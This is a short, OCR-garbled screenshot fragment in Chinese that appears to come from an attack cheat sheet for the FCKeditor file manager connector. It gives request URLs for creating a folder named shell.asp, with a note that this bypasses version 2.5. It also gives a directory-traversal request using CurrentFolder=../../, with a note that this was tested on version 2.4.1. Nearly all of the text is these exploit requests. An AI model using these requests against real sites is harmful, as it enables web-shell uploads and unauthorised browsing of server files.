
html?
type=Image&connector=connectors/aspx/connector.asp
x 2.5可突破
FCKeditor/editor/filemanager/browser/default/connecto
rs/aspx/connector.aspx?
Command=GetFoldersAndFiles&Type=File&CurrentFol
der=/shell.asp
3、遍历目录
/FCKeditor/editor/filemanager/browser/default/connect
ors/aspx/connector.aspx?
Command=GetFoldersAndFiles&Type=Image&CurrentF
older=../../
Version 2.4.1 测试通过
修改CurrentFolder 参数使用 ../../来进入不同的目录